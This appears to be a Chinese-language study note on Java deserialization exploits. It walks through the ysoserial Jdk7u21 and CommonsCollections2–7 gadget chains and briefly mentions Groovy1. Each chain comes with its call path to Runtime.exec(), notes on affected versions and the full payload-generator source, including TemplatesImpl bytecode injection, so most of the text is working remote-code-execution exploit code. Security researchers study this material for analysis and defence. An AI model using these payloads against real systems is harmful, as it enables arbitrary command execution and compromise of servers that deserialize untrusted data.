1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 LinkedHashSet.readObject() LinkedHashSet.add() ... TemplatesImpl.hashCode() (X) LinkedHashSet.add() ... Proxy(Templates).hashCode() (X) AnnotationInvocationHandler.invoke() (X) AnnotationInvocationHandler.hashCodeImpl() (X) String.hashCode() (0) AnnotationInvocationHandler.memberValueHashCode() (X) TemplatesImpl.hashCode() (X) Proxy(Templates).equals() AnnotationInvocationHandler.invoke() AnnotationInvocationHandler.equalsImpl() Method.invoke() ... TemplatesImpl.getOutputProperties() TemplatesImpl.newTransformer() TemplatesImpl.getTransletInstance() TemplatesImpl.defineTransletClasses() ClassLoader.defineClass() Class.newInstance() ... MaliciousClass.<clinit>() ... Runtime.exec()
ysoserial.payloads.Jdk7u21
LinkedHashSet (继承 HashMap 实现)调用 writeObject() 方法序列化时,会依次调用每个元素的 writeObject() ,反序列化时会依次调用每个元素的 readObject() 方法,然后将其作为 key 放入 HashMap 中。
HashMap 中添加元素会调用已有元素的 key 作为参数,调用插入元素的 equals() 方法进行比较。因此只要让反序列化时先添加代理对象,再添加恶意代码实例即可。
普通对象调用 hashCode() 比较,代理对象 AnnotationInvocationHandler 通过 invoke 调用 hashCode ,内部调用 hashCodeImpl(),而其对 memberValues 循环调用 memberValueHashCode(),当其中的对象不是数组时,返回 hashCode。
为了让 AnnotationInvocationHandler 代理的对象的返回值与普通对象的返回值相等,这就要求 memberValues 中只有一个值,因此只放一个 key 为 f5a5a608,value 为包含恶意代码的 templates 。
这里是为了能够执行 equals 然后触发 TemplatesImpl.getOutputProperties
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 public Object getObject (final String command) throws Exception { final Object templates = Gadgets.createTemplatesImpl(command); String zeroHashCodeStr = "f5a5a608" ; HashMap map = new HashMap (); map.put(zeroHashCodeStr, "foo" ); InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor(Gadgets.ANN_INV_HANDLER_CLASS).newInstance(Override.class, map); Reflections.setFieldValue(tempHandler, "type" , Templates.class); Templates proxy = Gadgets.createProxy(tempHandler, Templates.class); LinkedHashSet set = new LinkedHashSet (); set.add(templates); set.add(proxy); Reflections.setFieldValue(templates, "_auxClasses" , null ); Reflections.setFieldValue(templates, "_class" , null ); map.put(zeroHashCodeStr, templates); return set; }
ysoserial.payloads.util.Gadgets 使用 javaassist 库创建包含恶意代码的类,恶意代码可以在无参构造函数或 static block 中,将恶意代码添加到 TemplatesImpl 的 _bytecodes 变量中,等反序列化时调用 getOutputProperties() 或 newTransformer() 触发恶意代码执行。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 public static Object createTemplatesImpl ( final String command ) throws Exception { if ( Boolean.parseBoolean(System.getProperty("properXalan" , "false" )) ) { return createTemplatesImpl( command, Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl" ), Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet" ), Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl" )); } return createTemplatesImpl(command, TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class); } public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory ) throws Exception { final T templates = tplClass.newInstance(); ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath (StubTransletPayload.class)); pool.insertClassPath(new ClassClassPath (abstTranslet)); final CtClass clazz = pool.get(StubTransletPayload.class.getName()); String cmd = "java.lang.Runtime.getRuntime().exec(\"" + command.replace("\\" , "\\\\" ).replace("\"" , "\\\"" ) + "\");" ; clazz.makeClassInitializer().insertAfter(cmd); clazz.setName("ysoserial.Pwner" + System.nanoTime()); CtClass superC = pool.get(abstTranslet.getName()); clazz.setSuperclass(superC); final byte [] classBytes = clazz.toBytecode(); Reflections.setFieldValue(templates, "_bytecodes" , new byte [][] { classBytes, ClassFiles.classAsBytes(Foo.class) }); Reflections.setFieldValue(templates, "_name" , "Pwnr" ); Reflections.setFieldValue(templates, "_tfactory" , transFactory.newInstance()); return templates; }
CC2
利用 TemplatesImpl 承载恶意调用链
适用版本
commons-collections 4.0
CommonsCollections1 可以在该版本复现,改为 Map lazyMap = LazyMap.lazyMap(innerMap,transformerChain); 设置 factory
jdk7u21
使用 TemplatesImpl 的变量 _bytecodes 承载恶意字节码
利用链

1 2 3 4 5 6 7 8 Gadget chain: ObjectInputStream.readObject() PriorityQueue.readObject() ... TransformingComparator.compare() InvokerTransformer.transform() Method.invoke() Runtime.exec()
ysoserial.payloads.CommonsCollections2 创建 PriorityQueue 对象,并将其 comparator 设置为包含恶意 transformer 对象的 TransformingComparator。
PriorityQueue 反序列化时最后会调用 heapify -> siftDown(将无序队列还原为优先队列), 当 comparator 不为空时进一步调用 siftDownUsingComparator -> conparator.compare 最终通过调用 transformer.transform(TemplatesImpl)实现 RCE。
PriorityQueue.heapify() 用于构造二叉堆InvokerTransformer.transform(TemplatesImpl) -> TemplatesImpl.newTransformer()
TemplatesImpl 类主要的作用为:
使用 _bytecodes 成员变量存储恶意字节码 ( 恶意 class -> byte array )
提供加载恶意字节码并触发执行的函数,加载在 defineTransletClasses() 方法中,方法触发为 getOutputProperties() 或 newTransformer()
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 public Queue<Object> getObject (final String command) throws Exception { final Object templates = Gadgets.createTemplatesImpl(command); final InvokerTransformer transformer = new InvokerTransformer ("toString" , new Class [0 ], new Object [0 ]); final PriorityQueue<Object> queue = new PriorityQueue <Object>(2 ,new TransformingComparator (transformer)); queue.add(1 ); queue.add(1 ); Reflections.setFieldValue(transformer, "iMethodName" , "newTransformer" ); final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue" ); queueArray[0 ] = templates; queueArray[1 ] = 1 ; return queue; }

CC3
CC2(source) + CC1(sink)
适用版本
commons-collections 3.1
jdk7u21
使用 TemplatesImpl 的变量 _bytecodes 承载恶意字节码
利用链

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 Gadget chain: ObjectInputStream.readObject() AnnotationInvocationHandler.readObject() Map(Proxy).entrySet() AnnotationInvocationHandler.invoke() LazyMap.get() ChainedTransformer.transform() ConstantTransformer.transform() InstantiateTransformer.transform() Class.newInstance() TrAXFilter#TrAXFilter() TemplatesImpl.newTransformer() TemplatesImpl.getTransletInstance() TemplatesImpl.defineTransletClasses() ClassLoader.defineClass() Class.newInstance() ... MaliciousClass.<clinit>() ... Runtime.exec()
InstantiateTransformer 的 transform 方法会创建类实例。TrAXFilter 类的构造函数接受 Templates 类型的参数,并执行 TemplatesImpl.newTransformer。
1 2 3 4 5 6 7 8 public TrAXFilter (Templates templates) throws TransformerConfigurationException { _templates = templates; _transformer = (TransformerImpl) templates.newTransformer(); _transformerHandler = new TransformerHandlerImpl (_transformer); _overrideDefaultParser = _transformer.overrideDefaultParser(); }
ysoserial.payloads.CommonsCollections3#getObject 可以看出前面和 CC2 一样构造 templatesImpl 承载恶意代码,中间使用 InstantiateTransformer 构造链式触发器 ChainedTransformer,最后和 CC1 一样用 LazyMap 和 AnnotationInvocationHandler 动态代理封装。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 public Object getObject (final String command) throws Exception { Object templatesImpl = Gadgets.createTemplatesImpl(command); final Transformer transformerChain = new ChainedTransformer ( new Transformer []{ new ConstantTransformer (1 ) }); final Transformer[] transformers = new Transformer [] { new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer ( new Class [] { Templates.class }, new Object [] { templatesImpl } )}; final Map innerMap = new HashMap (); final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class); final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy); Reflections.setFieldValue(transformerChain, "iTransformers" , transformers); return handler; }
CC4
CC2 + CC3
适用版本
commons-collections 4.0
jdk7u21
使用 TemplatesImpl 的变量 _bytecodes 承载恶意字节码
利用链
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 Gadget chain: ObjectInputStream.readObject() PriorityQueue.readObject() ... TransformingComparator.compare() ChainedTransformer.transform() ConstantTransformer.transform() InstantiateTransformer.transform() Class.newInstance() TrAXFilter#TrAXFilter() TemplatesImpl.newTransformer() TemplatesImpl.getTransletInstance() TemplatesImpl.defineTransletClasses() ClassLoader.defineClass() Class.newInstance() ... MaliciousClass.<clinit>() ... Runtime.exec()
ysoserial.payloads.CommonsCollections4#getObject 用 ChainedTransformer 代替了 InvokerTransformer 作为比较器,且构造方式同 CC3,利用 InstantiateTransformer 触发。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 public Queue<Object> getObject (final String command) throws Exception { Object templates = Gadgets.createTemplatesImpl(command); ConstantTransformer constant = new ConstantTransformer (String.class); Class[] paramTypes = new Class [] { String.class }; Object[] args = new Object [] { "foo" }; InstantiateTransformer instantiate = new InstantiateTransformer ( paramTypes, args); paramTypes = (Class[]) Reflections.getFieldValue(instantiate, "iParamTypes" ); args = (Object[]) Reflections.getFieldValue(instantiate, "iArgs" ); ChainedTransformer chain = new ChainedTransformer (new Transformer [] { constant, instantiate }); PriorityQueue<Object> queue = new PriorityQueue <Object>(2 , new TransformingComparator (chain)); queue.add(1 ); queue.add(1 ); Reflections.setFieldValue(constant, "iConstant" , TrAXFilter.class); paramTypes[0 ] = Templates.class; args[0 ] = templates; return queue; }

CC5
前面 RMI 反序列化漏洞利用中提到
适用版本
commons-collections 3.1 ~ 3.2.1
jdk 1.8
利用链
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 Gadget chain: ObjectInputStream.readObject() BadAttributeValueExpException.readObject() TiedMapEntry.toString() LazyMap.get() ChainedTransformer.transform() ConstantTransformer.transform() InvokerTransformer.transform() Method.invoke() Class.getMethod() InvokerTransformer.transform() Method.invoke() Runtime.getRuntime() InvokerTransformer.transform() Method.invoke() Runtime.exec()
在 BadAttributeValueExpException 的 readObject 方法中,会调用成员变量 val 的 toString 方法
这里将 val 设置为 TiedMapEntry
TiedMapEntry 会调用自身的 getKey 和 getValue 方法
getKey 方法中调用成员变量 map 的 get 方法这里将 map 设置为 LazyMap(@CC1)
ysoserial.payloads.CommonsCollections5 注意这里利用反射设置 val 的值,因为 BadAttributeValueExpException 的构造函数会判断是否为空,如果不为空在序列化时就会执行 toString(),那么反序列化时,因为传入的 entry 已经是字符串,所以就不会触发 toString 方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 public BadAttributeValueExpException getObject (final String command) throws Exception { final String[] execArgs = new String [] { command }; final Transformer transformerChain = new ChainedTransformer ( new Transformer []{ new ConstantTransformer (1 ) }); final Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, execArgs), new ConstantTransformer (1 ) }; final Map innerMap = new HashMap (); final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry (lazyMap, "foo" ); BadAttributeValueExpException val = new BadAttributeValueExpException (null ); Field valfield = val.getClass().getDeclaredField("val" ); Reflections.setAccessible(valfield); valfield.set(val, entry); Reflections.setFieldValue(transformerChain, "iTransformers" , transformers); return val; }

CC6
CC5 + CC1
适用版本
commons-collections 3.1
jdk 1.7
利用链
1 2 3 4 5 6 7 8 9 10 11 12 Gadget chain: ObjectInputStream.readObject() HashSet.readObject() HashMap.put() HashMap.hash() TiedMapEntry.hashCode() TiedMapEntry.getValue() LazyMap.get() ChainedTransformer.transform() InvokerTransformer.transform() Method.invoke() Runtime.exec()
TiedMapEntry 中的 equals、hashCode、toString 方法中都调用了 TiedMapEntry#getValue,这里选择 hashCode 方法作为入口(CC5 用的是 toString)。
HashSet#readObject 反序列化时,会调用 map.put(e, PRESENT)方法,后续调用 HashMap#put,在其中会调用 HashMap#put 计算哈希值,最后触发 TiedMapEntry.hashCode;
map 可以控制为 HashMap,传入的第一个参数 e 是使用 readObject 读取,相应地在 writeObject 中写入的 e 是 map.keySet,因此通过反射修改 keySet 的返回结果为 TiedMapEntry。
ysoserial.payloads.CommonsCollections6#getObject 首先定义 ChainedTransformer 和 TiedMapEntry(同CC5),然后通过反射将 TiedMapEntry 赋值给 HashSet 的 keySet。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 public Serializable getObject (final String command) throws Exception { final String[] execArgs = new String [] { command }; final Transformer[] transformers = new Transformer [] { new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class [] { String.class, Class[].class }, new Object [] { "getRuntime" , new Class [0 ] }), new InvokerTransformer ("invoke" , new Class [] { Object.class, Object[].class }, new Object [] { null , new Object [0 ] }), new InvokerTransformer ("exec" , new Class [] { String.class }, execArgs), new ConstantTransformer (1 ) }; Transformer transformerChain = new ChainedTransformer (transformers); final Map innerMap = new HashMap (); final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); TiedMapEntry entry = new TiedMapEntry (lazyMap, "foo" ); HashSet map = new HashSet (1 ); map.add("foo" ); Field f = null ; try { f = HashSet.class.getDeclaredField("map" ); } catch (NoSuchFieldException e) { f = HashSet.class.getDeclaredField("backingMap" ); } Reflections.setAccessible(f); HashMap innimpl = (HashMap) f.get(map); Field f2 = null ; try { f2 = HashMap.class.getDeclaredField("table" ); } catch (NoSuchFieldException e) { f2 = HashMap.class.getDeclaredField("elementData" ); } Reflections.setAccessible(f2); Object[] array = (Object[]) f2.get(innimpl); Object node = array[0 ]; if (node == null ){ node = array[1 ]; } Field keyField = null ; try { keyField = node.getClass().getDeclaredField("key" ); }catch (Exception e){ keyField = Class.forName("java.util.MapEntry" ).getDeclaredField("key" ); } Reflections.setAccessible(keyField); keyField.set(node, entry); return map; }

CC7
和 CC6/CC5/CC1 类似,使用 ChainedTransformer 承载恶意代码
适用版本
commons-collections 3.1
jdk 1.8
利用链
1 2 3 4 5 6 7 8 9 10 11 12 13 Gadget chain: Hashtable.readObject Hashtable.reconstitutionPut AbstractMapDecorator.equals AbstractMap.equals LazyMap.get ChainedTransformer.transform InvokerTransformer.transform Method.invoke DelegatingMethodAccessorImpl.invoke NativeMethodAccessorImpl.invoke NativeMethodAccessorImpl.invoke0 Runtime.exec
ysoserial.payloads.CommonsCollections7#getObject 首先构造 ChainedTransformer(同CC1),然后创建两个 LazyMap 作为 HashTable 的元素("yy".hashCode() == "zZ".hashCode()),最后将第二个 LazyMap 中的元素移除。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 public Hashtable getObject (final String command) throws Exception { final String[] execArgs = new String []{command}; final Transformer transformerChain = new ChainedTransformer (new Transformer []{}); final Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , new Class [0 ]}), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , new Object [0 ]}), new InvokerTransformer ("exec" , new Class []{String.class}, execArgs), new ConstantTransformer (1 )}; Map innerMap1 = new HashMap (); Map innerMap2 = new HashMap (); Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain); lazyMap1.put("yy" , 1 ); Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain); lazyMap2.put("zZ" , 1 ); Hashtable hashtable = new Hashtable (); hashtable.put(lazyMap1, 1 ); hashtable.put(lazyMap2, 2 ); Reflections.setFieldValue(transformerChain, "iTransformers" , transformers); lazyMap2.remove("yy" ); return hashtable; }
调用两次 put 方法放入两个 LazyMap
反序列化时,readObject 实际调用的是 reconstitutionPut
第一次调用时,会把 key 和 value 注册到 tab 中
第二次调用时,tab 中有内容则进入 for 循环中,从而调用 equals 方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 for (; elements > 0 ; elements--) { @SuppressWarnings("unchecked") K key = (K)s.readObject(); @SuppressWarnings("unchecked") V value = (V)s.readObject(); reconstitutionPut(table, key, value); } private void reconstitutionPut (Entry<?,?>[] tab, K key, V value) throws StreamCorruptedException { if (value == null ) { throw new java .io.StreamCorruptedException(); } int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF ) % tab.length; for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) { if ((e.hash == hash) && e.key.equals(key)) { throw new java .io.StreamCorruptedException(); } } @SuppressWarnings("unchecked") Entry<K,V> e = (Entry<K,V>)tab[index]; tab[index] = new Entry <>(hash, key, value, e); count++; }
HashTable#put 在 table 中有元素时会调用 equals 方法,当调用完毕后,lazyMap2 的 key 中就会增加一个键为 yy,值为 UNIXProcess 实例的元素,而 UNIXProcess 没有继承 Serializable,无法序列化,因此需要移除。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 public synchronized V put (K key, V value) { if (value == null ) { throw new NullPointerException (); } Entry<?,?> tab[] = table; int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF ) % tab.length; @SuppressWarnings("unchecked") Entry<K,V> entry = (Entry<K,V>)tab[index]; for (; entry != null ; entry = entry.next) { if ((entry.hash == hash) && entry.key.equals(key)) { V old = entry.value; entry.value = value; return old; } } addEntry(hash, key, value, index); return null ; }
Groovy1
Groovy 中使用 "command".execute() 执行命令
